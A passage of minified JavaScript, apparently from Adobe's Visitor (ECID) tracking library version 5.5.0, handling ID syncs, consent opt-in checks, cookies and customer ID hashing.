n,r,c=e._getField(i),l=!1,u=!1,d=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);c?(n=c.split("*"),l=(r=this.pruneSyncData(n,t.id,d)).dataPresent,u=r.dataValid,l&&u||this.fireSync(o,t,a,n,i,d)):(n=[],this.fireSync(o,t,a,n,i,d))},pruneSyncData:function(e,t,a){var s,o,i,n=!1,r=!1;for(o=0;o<e.length;o++)s=e[o],i=parseInt(s.split("-")[1],10),s.match("^"+t+"-")?(n=!0,a<i?r=!0:(e.splice(o,1),o--)):a>=i&&(e.splice(o,1),o--);return{dataPresent:n,dataValid:r}},manageSyncsSize:function(e){if(e.join("*").length>this.MAX_SYNCS_LENGTH)for(e.sort((function(e,t){return parseInt(e.split("-")[1],10)-parseInt(t.split("-")[1],10)}));e.join("*").length>this.MAX_SYNCS_LENGTH;)e.shift()},fireSync:function(t,a,s,o,i,n){var r=this;if(t){if("img"===a.tag){var c,l,u,d,m=a.url,g=e.loadSSL?"https:":"http:";for(c=0,l=m.length;c<l;c++){u=m[c],d=/^\/\//.test(u);var b=new Image;b.addEventListener("load",function(t,a,s,o){return function(){r.onPagePixels[t]=null,e._readVisitor();var n,c,l,u,d=e._getField(i),m=[];if(d)for(c=0,l=(n=d.split("*")).length;c<l;c++)(u=n[c]).match("^"+a.id+"-")||m.push(u);r.setSyncTrackingData(m,a,s,o)}}(this.onPagePixels.length,a,i,n)),b.src=(d?g:"")+u,this.onPagePixels.push(b)}}}else this.addMessage(s),this.setSyncTrackingData(o,a,i,n)},addMessage:function(t){var a=encodeURIComponent(e._enableErrorReporting?"---destpub-debug---":"---destpub---");this.messages.push((J.POST_MESSAGE_ENABLED?"":a)+t)},setSyncTrackingData:function(t,a,s,o){t.push(a.id+"-"+(o+Math.ceil(a.ttl/60/24))),this.manageSyncsSize(t),e._setField(s,t.join("*"))},sendMessages:function(){var e,t=this,a="",s=encodeURIComponent;this.regionChanged&&(a=s("---destpub-clear-dextp---"),this.regionChanged=!1),this.messages.length?J.POST_MESSAGE_ENABLED?(e=a+s("---destpub-combined---")+this.messages.join("%01"),this.postMessage(e),this.messages=[],this.sendingMessages=!1):(e=this.messages.shift(),this.postMessage(a+e),setTimeout((function(){t.sendMessages()}),this.messageSendingInterval)):this.sendingMessages=!1},postMessage:function(e){X.postMessage(e,this.url,this.iframe.contentWindow),this.messagesPosted.push(e)},receiveMessage:function(e){var t,a=/^---destpub-to-parent---/;"string"==typeof e&&a.test(e)&&("canSetThirdPartyCookies"===(t=e.replace(a,"").split("|"))[0]&&(this.canSetThirdPartyCookies="true"===t[1],this.receivedThirdPartyCookiesNotification=!0,this.requestToProcess()),this.messagesReceived.push(e))},processIDCallData:function(s){(null==this.url||s.subdomain&&"nosubdomainreturned"===this.subdomain)&&("string"==typeof e._subdomain&&e._subdomain.length?this.subdomain=e._subdomain:this.subdomain=s.subdomain||"",this.url=this.getUrl()),s.ibs instanceof Array&&s.ibs.length&&(this.doAttachIframe=!0),this.readyToAttachIframe()&&(e.idSyncAttachIframeOnWindowLoad?(t.windowLoaded||"complete"===a.readyState||"loaded"===a.readyState)&&this.attachIframe():this.attachIframeASAP()),"function"==typeof e.idSyncIDCallResult?e.idSyncIDCallResult(s):this.requestToProcess(s),"function"==typeof e.idSyncAfterIDCallResult&&e.idSyncAfterIDCallResult(s)},canMakeSyncIDCall:function(t,a){return e._forceSyncIDCall||!t||a-t>J.DAYS_BETWEEN_SYNC_ID_CALLS},attachIframeASAP:function(){function e(){t.startedAttachingIframe||(a.body?t.attachIframe():setTimeout(e,30))}var t=this;e()}}},Q={audienceManagerServer:{},audienceManagerServerSecure:{},cookieDomain:{},cookieLifetime:{},cookieName:{},doesOptInApply:{type:"boolean"},disableThirdPartyCalls:{type:"boolean"},discardTrackingServerECID:{type:"boolean"},idSyncAfterIDCallResult:{},idSyncAttachIframeOnWindowLoad:{type:"boolean"},idSyncContainerID:{},idSyncDisable3rdPartySyncing:{type:"boolean"},disableThirdPartyCookies:{type:"boolean"},idSyncDisableSyncs:{type:"boolean"},disableIdSyncs:{type:"boolean"},idSyncIDCallResult:{},idSyncSSLUseAkamai:{type:"boolean"},isCoopSafe:{type:"boolean"},isIabContext:{type:"boolean"},isOptInStorageEnabled:{type:"boolean"},loadSSL:{type:"boolean"},loadTimeout:{},marketingCloudServer:{},marketingCloudServerSecure:{},optInCookieDomain:{},optInStorageExpiry:{},overwriteCrossDomainMCIDAndAID:{type:"boolean"},preOptInApprovals:{},previousPermissions:{},resetBeforeVersion:{},sdidParamExpiry:{},serverState:{},sessionCookieName:{},secureCookie:{type:"boolean"},sameSiteCookie:{},takeTimeoutMetrics:{},trackingServer:{},trackingServerSecure:{},useLocalStorage:{type:"boolean"},whitelistIframeDomains:{},whitelistParentDomain:{}},Z={getConfigNames:function(){return Object.keys(Q)},getConfigs:function(){return Q},normalizeConfig:function(e,t){return Q[e]&&"boolean"===Q[e].type?"function"!=typeof t?t:t():t}},ee=function(e){var t={};return e.on=function(e,a,s){if(!a||"function"!=typeof a)throw new Error("[ON] Callback should be a function.");t.hasOwnProperty(e)||(t[e]=[]);var o=t[e].push({callback:a,context:s})-1;return function(){t[e].splice(o,1),t[e].length||delete t[e]}},e.off=function(e,a){t.hasOwnProperty(e)&&(t[e]=t[e].filter((function(e){if(e.callback!==a)return e})))},e.publish=function(e){if(t.hasOwnProperty(e)){var a=[].slice.call(arguments,1);t[e].slice(0).forEach((function(e){e.callback.apply(e.context,a)}))}},e.publish},te={PENDING:"pending",CHANGED:"changed",COMPLETE:"complete"},ae={AAM:"aam",ADCLOUD:"adcloud",ANALYTICS:"aa",CAMPAIGN:"campaign",ECID:"ecid",LIVEFYRE:"livefyre",TARGET:"target",MEDIA_ANALYTICS:"mediaaa"},se=(t(_={},ae.AAM,565),t(_,ae.ECID,565),_),oe=(t(y={},ae.AAM,[1,10]),t(y,ae.ECID,[1,10]),y),ie=["videoaa","iabConsentHash"],ne=function(e){return Object.keys(e).map((function(t){return e[t]}))}(ae),re=function(){var e={};return e.callbacks=Object.create(null),e.add=function(t,a){if(!l(a))throw new Error("[callbackRegistryFactory] Make sure callback is a function or an array of functions.");e.callbacks[t]=e.callbacks[t]||[];var s=e.callbacks[t].push(a)-1;return function(){e.callbacks[t].splice(s,1)}},e.execute=function(t,a){if(e.callbacks[t]){a=(a=void 0===a?[]:a)instanceof Array?a:[a];try{for(;e.callbacks[t].length;){var s=e.callbacks[t].shift();"function"==typeof s?s.apply(null,a):s instanceof Array&&s[1].apply(s[0],a)}delete e.callbacks[t]}catch(e){}}},e.executeAll=function(t,a){(a||t&&!c(t))&&Object.keys(e.callbacks).forEach((function(a){var s=void 0!==t[a]?t[a]:"";e.execute(a,s)}),e)},e.hasCallbacks=function(){return Boolean(Object.keys(e.callbacks).length)},e},ce=function(){},le=function(e){var t=window.console;return!!t&&"function"==typeof t[e]},ue=function(e,t,a){return a()?function(){if(le(e)){for(var a=arguments.length,s=new Array(a),o=0;o<a;o++)s[o]=arguments[o];console[e].apply(console,[t].concat(s))}}:ce},de=u,me=function(){for(var e=[],t=0;t<256;t++){for(var a=t,s=0;s<8;s++)a=1&a?3988292384^a>>>1:a>>>1;e.push(a)}return function(t,a){t=unescape(encodeURIComponent(t)),a||(a=0),a^=-1;for(var s=0;s<t.length;s++){var o=255&(a^t.charCodeAt(s));a=a>>>8^e[o]}return(a^=-1)>>>0}}(),ge=new de("[ADOBE OPT-IN]"),be=function(t,a){return e(t)===a},pe=function(e,t){return e instanceof Array?e:be(e,"string")?[e]:t||[]},fe=function(e){var t=Object.keys(e);return!!t.length&&t.every((function(t){return!0===e[t]}))},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!e||ye(e))&&pe(e).every((function(e){return ne.indexOf(e)>-1||t&&ie.indexOf(e)>-1}))},he=function(e,t){return e.reduce((function(e,a){return e[a]=t,e}),{})},_e=function(e){return JSON.parse(JSON.stringify(e))},ye=function(e){return"[object Array]"===Object.prototype.toString.call(e)&&!e.length},Pe=function(e){if(xe(e))return e;try{return JSON.parse(e)}catch(e){return{}}},je=function(e){return void 0===e||(xe(e)?ve(Object.keys(e),!0):Ce(e))},Ce=function(e){try{var t=JSON.parse(e);return!!e&&be(e,"string")&&ve(Object.keys(t),!0)}catch(e){
return!1}},xe=function(e){return null!==e&&be(e,"object")&&!1===Array.isArray(e)},Se=function(){},ke=function(e){return be(e,"function")?e():e},Ee=function(e,t){je(e)||ge.error("".concat(t))},Re=function(e){return Object.keys(e).map((function(t){return e[t]}))},Ae=function(e){return Re(e).filter((function(e,t,a){return a.indexOf(e)===t}))},Ve=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=t.command,s=t.params,o=void 0===s?{}:s,i=t.callback,n=void 0===i?Se:i;if(!a||-1===a.indexOf("."))throw new Error("[OptIn.execute] Please provide a valid command.");try{var r=a.split("."),c=e[r[0]],l=r[1];if(!c||"function"!=typeof c[l])throw new Error("Make sure the plugin and API name exist.");var u=Object.assign(o,{callback:n});c[l].call(c,u)}catch(e){ge.error("[execute] Something went wrong: "+e.message)}}};m.prototype=Object.create(Error.prototype),m.prototype.constructor=m;var Ie="fetchPermissions",Oe="[OptIn#registerPlugin] Plugin is invalid.";g.Categories=ae,g.TimeoutError=m;var Ne=Object.freeze({OptIn:g,IabPlugin:v}),we=function(e,t){e.publishDestinations=function(a){var s=arguments[1],o=arguments[2];try{o="function"==typeof o?o:a.callback}catch(e){o=function(){}}var i=t;if(i.readyToAttachIframePreliminary()){if("string"==typeof a){if(!a.length)return void o({error:"subdomain is not a populated string."});if(!(s instanceof Array&&s.length))return void o({error:"messages is not a populated array."});var n=!1;if(s.forEach((function(e){"string"==typeof e&&e.length&&(i.addMessage(e),n=!0)})),!n)return void o({error:"None of the messages are populated strings."})}else{if(!V.isObject(a))return void o({error:"Invalid parameters passed."});var r=a;if("string"!=typeof(a=r.subdomain)||!a.length)return void o({error:"config.subdomain is not a populated string."});var c=r.urlDestinations;if(!(c instanceof Array&&c.length))return void o({error:"config.urlDestinations is not a populated array."});var l=[];c.forEach((function(e){V.isObject(e)&&(e.hideReferrer?e.message&&i.addMessage(e.message):l.push(e))})),function e(){l.length&&setTimeout((function(){var t=new Image,a=l.shift();t.src=a.url,i.onPageDestinationsFired.push(a),e()}),100)}()}i.iframe?(o({message:"The destination publishing iframe is already attached and loaded."}),i.requestToProcess()):!e.subdomain&&e._getField("MCMID")?(i.subdomain=a,i.doAttachIframe=!0,i.url=i.getUrl(),i.readyToAttachIframe()?(i.iframeLoadedCallbacks.push((function(e){o({message:"Attempted to attach and load the destination publishing iframe through this API call. Result: "+(e.message||"no result")})})),i.attachIframe()):o({error:"Encountered a problem in attempting to attach and load the destination publishing iframe through this API call."})):i.iframeLoadedCallbacks.push((function(e){o({message:"Attempted to attach and load the destination publishing iframe through normal Visitor API processing. Result: "+(e.message||"no result")})}))}else o({error:"The destination publishing iframe is disabled in the Visitor library."})}},Te=function e(t){function a(e,t){return e>>>t|e<<32-t}for(var s,o,i=Math.pow,n=i(2,32),r="",c=[],l=8*t.length,u=e.h=e.h||[],d=e.k=e.k||[],m=d.length,g={},b=2;m<64;b++)if(!g[b]){for(s=0;s<313;s+=b)g[s]=b;u[m]=i(b,.5)*n|0,d[m++]=i(b,1/3)*n|0}for(t+="\x80";t.length%64-56;)t+="\0";for(s=0;s<t.length;s++){if((o=t.charCodeAt(s))>>8)return;c[s>>2]|=o<<(3-s)%4*8}for(c[c.length]=l/n|0,c[c.length]=l,o=0;o<c.length;){var p=c.slice(o,o+=16),f=u;for(u=u.slice(0,8),s=0;s<64;s++){var v=p[s-15],h=p[s-2],_=u[0],y=u[4],P=u[7]+(a(y,6)^a(y,11)^a(y,25))+(y&u[5]^~y&u[6])+d[s]+(p[s]=s<16?p[s]:p[s-16]+(a(v,7)^a(v,18)^v>>>3)+p[s-7]+(a(h,17)^a(h,19)^h>>>10)|0);(u=[P+((a(_,2)^a(_,13)^a(_,22))+(_&u[1]^_&u[2]^u[1]&u[2]))|0].concat(u))[4]=u[4]+P|0}for(s=0;s<8;s++)u[s]=u[s]+f[s]|0}for(s=0;s<8;s++)for(o=3;o+1;o--){var j=u[s]>>8*o&255;r+=(j<16?0:"")+j.toString(16)}return r},De=function(e,t){return"SHA-256"!==t&&"SHA256"!==t&&"sha256"!==t&&"sha-256"!==t||(e=Te(e)),e},Le=function(e){return String(e).trim().toLowerCase()},Ue=Ne.OptIn;V.defineGlobalNamespace(),window.adobe.OptInCategories=Ue.Categories;var Me=function(t,a,s){function o(){_._customerIDsHashChanged=!1}function i(e){var t=e;return function(e){var a=e||k.location.href;try{var s=_._extractParamFromUri(a,t);if(s)return te.parsePipeDelimetedKeyValues(s)}catch(e){}}}function n(e){function t(e,t,a){e&&e.match(J.VALID_VISITOR_ID_REGEX)&&(a===O&&(S=!0),t(e))}t(e[O],_.setMarketingCloudVisitorID,O),_._setFieldExpire(U,-1),t(e[D],_.setAnalyticsVisitorID)}function r(e){e=e||{},_._supplementalDataIDCurrent=e.supplementalDataIDCurrent||"",_._supplementalDataIDCurrentConsumed=e.supplementalDataIDCurrentConsumed||{},_._supplementalDataIDLast=e.supplementalDataIDLast||"",_._supplementalDataIDLastConsumed=e.supplementalDataIDLastConsumed||{}}function c(e){function t(e,t,a){return(a=a?a+="|":a)+(e+"=")+encodeURIComponent(t)}function a(e,a){var s=a[0],o=a[1];return null!=o&&o!==M&&(e=t(s,o,e)),e}return function(e){return(e=e?e+="|":e)+"TS="+te.getTimestampInSeconds()}(e.reduce(a,""))}function l(e){var t=e.minutesToLive,a="";return(_.idSyncDisableSyncs||_.disableIdSyncs)&&(a=a||"Error: id syncs have been disabled"),"string"==typeof e.dpid&&e.dpid.length||(a=a||"Error: config.dpid is empty"),"string"==typeof e.url&&e.url.length||(a=a||"Error: config.url is empty"),void 0===t?t=20160:(t=parseInt(t,10),(isNaN(t)||t<=0)&&(a=a||"Error: config.minutesToLive needs to be a positive number")),{error:a,ttl:t}}function u(){return!(!_.configs.doesOptInApply||y.optIn.isComplete&&d())}function d(){return _.configs.doesOptInApply&&_.configs.isIabContext?y.optIn.isApproved(y.optIn.Categories.ECID)&&x:y.optIn.isApproved(y.optIn.Categories.ECID)}function m(){[["getMarketingCloudVisitorID"],["setCustomerIDs",void 0],["syncIdentity",void 0],["getAnalyticsVisitorID"],["getAudienceManagerLocationHint"],["getLocationHint"],["getAudienceManagerBlob"]].forEach((function(e){var t=e[0],a=2===e.length?e[1]:"",s=_[t];_[t]=function(e){return d()&&_.isAllowed()?s.apply(_,arguments):("function"==typeof e&&_._callCallback(e,[a]),a)}}))}function g(){var e=_._getAudienceManagerURLData(),t=e.url;return _._loadData(I,t,null,e)}function b(e,t){if(x=!0,e)throw new Error("[IAB plugin] : "+e);t&&t.gdprApplies&&(j=t.consentString,C=t.hasConsentChangedSinceLastCmpPull?1:0),g(),v()}function p(e,t){if(x=!0,e)throw new Error("[IAB plugin] : "+e);t.gdprApplies&&(j=t.consentString,C=t.hasConsentChangedSinceLastCmpPull?1:0),_.init(),v()}function f(){y.optIn.isComplete&&(y.optIn.isApproved(y.optIn.Categories.ECID)?_.configs.isIabContext?y.optIn.execute({command:"iabPlugin.fetchConsentData",callback:p}):(_.init(),v()):_.configs.isIabContext?y.optIn.execute({command:"iabPlugin.fetchConsentData",callback:b}):(m(),v()))}function v(){y.optIn.off("complete",f)}if(!s||s.split("").reverse().join("")!==t)throw new Error("Please use `Visitor.getInstance` to instantiate Visitor.");var _=this,y=window.adobe,j="",C=0,x=!1,S=!1;_.version="5.5.0";var k=h,E=k.Visitor;E.version=_.version,E.AuthState=P.AUTH_STATE,E.OptOut=P.OPT_OUT,k.s_c_in||(k.s_c_il=[],k.s_c_in=0),_._c="Visitor",_._il=k.s_c_il,_._in=k.s_c_in,_._il[_._in]=_,k.s_c_in++,_._instanceType="regular",_._log={requests:[]},_.marketingCloudOrgID=t,_.cookieName="AMCV_"+t,_.sessionCookieName="AMCVS_"+t;var R={};a&&a.secureCookie&&a.sameSiteCookie&&(R={sameSite:a.sameSiteCookie,secure:a.secureCookie}),_.cookieDomain=_.useLocalStorage?"":q(null,R),_.loadSSL=!0,_.loadTimeout=3e4,_.CORSErrors=[],_.marketingCloudServer=_.audienceManagerServer="dpm.demdex.net",_.sdidParamExpiry=30;var A=null,I="MC",O="MCMID",N="MCIDTS",T="A",D="MCAID",L="AAM",U="MCAAMB",M="NONE",F=function(e){return!Object.prototype[e]},W=Y(_);_.FIELDS=P.FIELDS,_.cookieRead=function(e){return _.useLocalStorage?e===_.sessionCookieName?sessionStorage.getItem(e):localStorage.getItem(e):G.get(e)},_.cookieWrite=function(e,t,a){var s=""+t;if(_.useLocalStorage)return e===_.sessionCookieName?sessionStorage.setItem(e,s):localStorage.setItem(e,s);var o=_.cookieLifetime?(""+_.cookieLifetime).toUpperCase():"",i={expires:a,domain:_.cookieDomain,cookieLifetime:o};return _.configs&&_.configs.secureCookie&&"https:"===location.protocol&&(i.secure=!0),_.configs&&_.configs.sameSiteCookie&&"https:"===location.protocol&&(i.sameSite=P.SAME_SITE_VALUES[_.configs.sameSiteCookie.toUpperCase()]||"Lax"),G.set(e,s,i)},_.removeCookie=function(e){if(_.useLocalStorage)return e===_.sessionCookieName?sessionStorage.removeItem(e):localStorage.removeItem(e);var t={domain:_.cookieDomain};return _.configs&&_.configs.secureCookie&&"https:"===location.protocol&&(t.secure=!0),_.configs&&_.configs.sameSiteCookie&&"https:"===location.protocol&&(t.sameSite=P.SAME_SITE_VALUES[_.configs.sameSiteCookie.toUpperCase()]||"Lax"),G.remove(e,t)},_.resetState=function(e){e?_._mergeServerState(e):r()},_._isAllowedDone=!1,_._isAllowedFlag=!1,_.isAllowed=function(){return _._isAllowedDone||(_._isAllowedDone=!0,(_.cookieRead(_.cookieName)||_.cookieWrite(_.cookieName,"T",1))&&(_._isAllowedFlag=!0)),"T"===_.cookieRead(_.cookieName)&&_.removeCookie(_.cookieName),_._isAllowedFlag},_.setMarketingCloudVisitorID=function(e){_._setMarketingCloudFields(e)},_._use1stPartyMarketingCloudServer=!1,_.getMarketingCloudVisitorID=function(e,t){_.marketingCloudServer&&_.marketingCloudServer.indexOf(".demdex.net")<0&&(_._use1stPartyMarketingCloudServer=!0);var a=_._getAudienceManagerURLData("_setMarketingCloudFields"),s=a.url;return _._getRemoteField(O,s,e,t,a)};var Q=function(e,t){var a={};_.getMarketingCloudVisitorID((function(){t.forEach((function(e){a[e]=_._getField(e,!0)})),-1!==t.indexOf("MCOPTOUT")?_.isOptedOut((function(t){a.MCOPTOUT=t,e(a)}),null,!0):e(a)}),!0)};_.getVisitorValues=function(e,t){var a={MCMID:{fn:_.getMarketingCloudVisitorID,args:[!0],context:_},MCOPTOUT:{fn:_.isOptedOut,args:[void 0,!0],context:_},MCAID:{fn:_.getAnalyticsVisitorID,args:[!0],context:_},MCAAMLH:{fn:_.getAudienceManagerLocationHint,args:[!0],context:_},MCAAMB:{fn:_.getAudienceManagerBlob,args:[!0],context:_}},s=t&&t.length?V.pluck(a,t):a;t&&-1===t.indexOf("MCAID")?Q(e,t):H(s,e)},_._currentCustomerIDs={},_._customerIDsHashChanged=!1,_._newCustomerIDsHash="",_.setCustomerIDs=function(t,a){if(!_.isOptedOut()&&t){if(!V.isObject(t)||V.isObjectEmpty(t))return!1;var s,i,n,r;for(s in _._readVisitor(),t)if(F(s)&&(_._currentCustomerIDs.dataSources=_._currentCustomerIDs.dataSources||{},a=(i=t[s]).hasOwnProperty("hashType")?i.hashType:a,i))if("object"===e(i)){var c={};if(i.id){if(a){if(!(r=De(Le(i.id),a)))return;i.id=r,c.hashType=a}c.id=i.id}null!=i.authState&&(c.authState=i.authState),_._currentCustomerIDs.dataSources[s]=c}else if(a){if(!(r=De(Le(i),a)))return;_._currentCustomerIDs.dataSources[s]={id:r,hashType:a}}else _._currentCustomerIDs.dataSources[s]={id:i};var l=_.getCustomerIDs(!0),u=_._getField("MCCIDH"),d="";for(n in u||(u=0),l){var m=l[n];if(!V.isObjectEmpty(m))for(s in m)F(s)&&(d+=(d?"|":"")+s+"|"+((i=m[s]).id?i.id:"")+(i.authState?i.authState:""))}_._newCustomerIDsHash=String(_._hash(d)),_._newCustomerIDsHash!==u&&(_._customerIDsHashChanged=!0,_._mapCustomerIDs(o))}},_.syncIdentity=function(t,a){if(!_.isOptedOut()&&t){if(!V.isObject(t)||V.isObjectEmpty(t))return!1;var s,i,n,r,c;for(s in _._readVisitor(),t)if(F(s)&&(_._currentCustomerIDs.nameSpaces=_._currentCustomerIDs.nameSpaces||{},a=(i=t[s]).hasOwnProperty("hashType")?i.hashType:a,i&&"object"===e(i))){var l={};if(i.id){if(a){if(!(n=De(Le(i.id),a)))return;i.id=n,l.hashType=a}l.id=i.id}null!=i.authState&&(l.authState=i.authState),i.dataSource&&(_._currentCustomerIDs.dataSources=_._currentCustomerIDs.dataSources||{},r=i.dataSource,_._currentCustomerIDs.dataSources[r]=l),_._currentCustomerIDs.nameSpaces[s]=l}var u=_.getCustomerIDs(!0),d=_._getField("MCCIDH"),m="";for(c in d||(d="0"),u){var g=u[c];if(!V.isObjectEmpty(g))for(s in g)F(s)&&(m+=(m?"|":"")+s+"|"+((i=g[s]).id?i.id:"")+(i.authState?i.authState:""))}_._newCustomerIDsHash=String(_._hash(m)),_._newCustomerIDsHash!==d&&(_._customerIDsHashChanged=!0,_._mapCustomerIDs(o))}},_.getCustomerIDs=function(e){_._readVisitor();var t,a,s={dataSources:{},nameSpaces:{}},o=_._currentCustomerIDs.dataSources;for(t in o)F(t)&&((a=o[t]).id&&(s.dataSources[t]||(s.dataSources[t]={}),s.dataSources[t].id=a.id,null!=a.authState?s.dataSources[t].authState=a.authState:s.dataSources[t].authState=E.AuthState.UNKNOWN,a.hashType&&(s.dataSources[t].hashType=a.hashType)));var i=_._currentCustomerIDs.nameSpaces;for(t in i)F(t)&&((a=i[t]).id&&(s.nameSpaces[t]||(s.nameSpaces[t]={}),s.nameSpaces[t].id=a.id,null!=a.authState?s.nameSpaces[t].authState=a.authState:s.nameSpaces[t].authState=E.AuthState.UNKNOWN,a.hashType&&(s.nameSpaces[t].hashType=a.hashType)));return e?s:s.dataSources},_.setAnalyticsVisitorID=function(e){_._setAnalyticsFields(e)},_.getAnalyticsVisitorID=function(e,t,a){if(!te.isTrackingServerPopulated()&&!a)return _._callCallback(e,[""]),"";var s="";if(a||(s=_.getMarketingCloudVisitorID((function(){_.getAnalyticsVisitorID(e,!0)}))),s||a){var o=a?_.marketingCloudServer:_.trackingServer,i="";_.loadSSL&&(a?_.marketingCloudServerSecure&&(o=_.marketingCloudServerSecure):_.trackingServerSecure&&(o=_.trackingServerSecure));var n={};if(o){var r="http"+(_.loadSSL?"s":"")+"://"+o+"/id",c=_.configs.cookieLifetime,l="d_visid_ver="+_.version+"&mcorgid="+encodeURIComponent(_.marketingCloudOrgID)+(s?"&mid="+encodeURIComponent(s):"")+(c?"&cl="+encodeURIComponent(c):"")+(_.idSyncDisable3rdPartySyncing||_.disableThirdPartyCookies?"&d_coppa=true":""),u=["s_c_il",_._in,"_set"+(a?"MarketingCloud":"Analytics")+"Fields"];i=r+"?"+l+"&callback=s_c_il%5B"+_._in+"%5D._set"+(a?"MarketingCloud":"Analytics")+"Fields",n.corsUrl=r+"?"+l,n.callback=u}return n.url=i,_._getRemoteField(a?O:D,i,e,t,n)}return""},_.getAudienceManagerLocationHint=function(e,t){if(_.getMarketingCloudVisitorID((function(){_.getAudienceManagerLocationHint(e,!0)}))){var a=_._getField(D);if(!a&&te.isTrackingServerPopulated()&&(a=_.getAnalyticsVisitorID((function(){_.getAudienceManagerLocationHint(e,!0)}))),a||!te.isTrackingServerPopulated()){var s=_._getAudienceManagerURLData(),o=s.url;return _._getRemoteField("MCAAMLH",o,e,t,s)}}return""},_.getLocationHint=_.getAudienceManagerLocationHint,_.getAudienceManagerBlob=function(e,t){if(_.getMarketingCloudVisitorID((function(){_.getAudienceManagerBlob(e,!0)}))){var a=_._getField(D);if(!a&&te.isTrackingServerPopulated()&&(a=_.getAnalyticsVisitorID((function(){_.getAudienceManagerBlob(e,!0)}))),a||!te.isTrackingServerPopulated()){var s=_._getAudienceManagerURLData(),o=s.url;return _._customerIDsHashChanged&&_._setFieldExpire(U,-1),_._getRemoteField(U,o,e,t,s)}}return""},_._supplementalDataIDCurrent="",_._supplementalDataIDCurrentConsumed={},_._supplementalDataIDLast="",_._supplementalDataIDLastConsumed={},_.getSupplementalDataID=function(e,t){_._supplementalDataIDCurrent||t||(_._supplementalDataIDCurrent=_._generateID(1));var a=_._supplementalDataIDCurrent;return _._supplementalDataIDLast&&!_._supplementalDataIDLastConsumed[e]?(a=_._supplementalDataIDLast,_._supplementalDataIDLastConsumed[e]=!0):a&&(_._supplementalDataIDCurrentConsumed[e]&&(_._supplementalDataIDLast=_._supplementalDataIDCurrent,_._supplementalDataIDLastConsumed=_._supplementalDataIDCurrentConsumed,_._supplementalDataIDCurrent=a=t?"":_._generateID(1),_._supplementalDataIDCurrentConsumed={}),a&&(_._supplementalDataIDCurrentConsumed[e]=!0)),a};var Z=!1;_._liberatedOptOut=null,_.getOptOut=function(e,t){var a=_._getAudienceManagerURLData("_setMarketingCloudFields"),s=a.url;if(d())return _._getRemoteField("MCOPTOUT",s,e,t,a);if(_._registerCallback("liberatedOptOut",e),null!==_._liberatedOptOut)return _._callAllCallbacks("liberatedOptOut",[_._liberatedOptOut]),Z=!1,_._liberatedOptOut;if(Z)return null;Z=!0;var o="liberatedGetOptOut";return a.corsUrl=a.corsUrl.replace(/\.demdex\.net\/id\?/,".demdex.net/optOutStatus?"),a.callback=[o],h[o]=function(e){if(e===Object(e)){var t,a,s=V.parseOptOut(e,t,M);t=s.optOut,a=1e3*s.d_ottl,_._liberatedOptOut=t,setTimeout((function(){_._liberatedOptOut=null}),a)}_._callAllCallbacks("liberatedOptOut",[t]),Z=!1},W.fireCORS(a),null},_.isOptedOut=function(e,t,a){t||(t=E.OptOut.GLOBAL);var s=_.getOptOut((function(a){var s=a===E.OptOut.GLOBAL||a.indexOf(t)>=0;_._callCallback(e,[s])}),a);return s?s===E.OptOut.GLOBAL||s.indexOf(t)>=0:null};var ee={subscribed:!1,callbacks:[]};_.onReceiveEcid=function(e){if(d())return _.getMarketingCloudVisitorID(e,!0);ee.subscribed=!0,e&&"function"==typeof e&&ee.callbacks.push(e)},_._fields=null,_._fieldsExpired=null,_._hash=function(e){var t,a=0;if(e)for(t=0;t<e.length;t++)a=(a<<5)-a+e.charCodeAt(t),a&=a;return a},_._generateID=z,_._generateLocalMID=function(){var e=_._generateID(0);return oe.isClientSideMarketingCloudVisitorID=!0,e},_._callbackList=null,_._callCallback=function(e,t){try{"function"==typeof e?e.apply(k,t):e[1].apply(e[0],t)}catch(e){}},_._registerCallback=function(e,t){t&&(null==_._callbackList&&(_._callbackList={}),null==_._callbackList[e]&&(_._callbackList[e]=[]),_._callbackList[e].push(t))},_._callAllCallbacks=function(e,t){if(null!=_._callbackList){var a=_._callbackList[e];if(a)for(;a.length>0;)_._callCallback(a.shift(),t)}},_._addQuerystringParam=function(e,t,a,s){var o=encodeURIComponent(t)+"="+encodeURIComponent(a),i=te.parseHash(e),n=te.hashlessUrl(e);if(-1===n.indexOf("?"))return n+"?"+o+i;var r=n.split("?"),c=r[0]+"?",l=r[1];return c+te.addQueryParamAtLocation(l,o,s)+i},_._extractParamFromUri=function(e,t){var a=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);if(a&&a.length)return decodeURIComponent(a[1])},_._parseAdobeMcFromUrl=i(J.ADOBE_MC),_._parseAdobeMcSdidFromUrl=i(J.ADOBE_MC_SDID),_._attemptToPopulateSdidFromUrl=function(e){var a=_._parseAdobeMcSdidFromUrl(e),s=1e9;a&&a.TS&&(s=te.getTimestampInSeconds()-a.TS),a&&a.SDID&&a.MCORGID===t&&s<_.sdidParamExpiry&&(_._supplementalDataIDCurrent=a.SDID,_._supplementalDataIDCurrentConsumed.SDID_URL_PARAM=!0)},_._attemptToPopulateIdsFromUrl=function(){var e=_._parseAdobeMcFromUrl();if(e&&e.TS){var a=te.getTimestampInSeconds()-e.TS;if(Math.floor(a/60)>J.ADOBE_MC_TTL_IN_MIN||e.MCORGID!==t)return;n(e)}},_._mergeServerState=function(e){if(e)try{if((e=function(e){return te.isObject(e)?e:JSON.parse(e)}(e))[_.marketingCloudOrgID]){var t=e[_.marketingCloudOrgID];!function(e){te.isObject(e)&&_.setCustomerIDs(e)}(t.customerIDs),r(t.sdid)}}catch(e){throw new Error("`serverState` has an invalid format.")}},_._timeout=null,_._loadData=function(e,t,a,s){t=_._addQuerystringParam(t,"d_fieldgroup",e,1),s.url=_._addQuerystringParam(s.url,"d_fieldgroup",e,1),s.corsUrl=_._addQuerystringParam(s.corsUrl,"d_fieldgroup",e,1),oe.fieldGroupObj[e]=!0,s===Object(s)&&s.corsUrl&&"XMLHttpRequest"===W.corsMetadata.corsType&&W.fireCORS(s,a,e)},_._clearTimeout=function(e){null!=_._timeout&&_._timeout[e]&&(clearTimeout(_._timeout[e]),_._timeout[e]=0)},_._settingsDigest=0,_._getSettingsDigest=function(){if(!_._settingsDigest){var e=_.version;_.audienceManagerServer&&(e+="|"+_.audienceManagerServer),_.audienceManagerServerSecure&&(e+="|"+_.audienceManagerServerSecure),_._settingsDigest=_._hash(e)}return _._settingsDigest},_._readVisitorDone=!1,_._readVisitor=function(){if(!_._readVisitorDone){_._readVisitorDone=!0;var 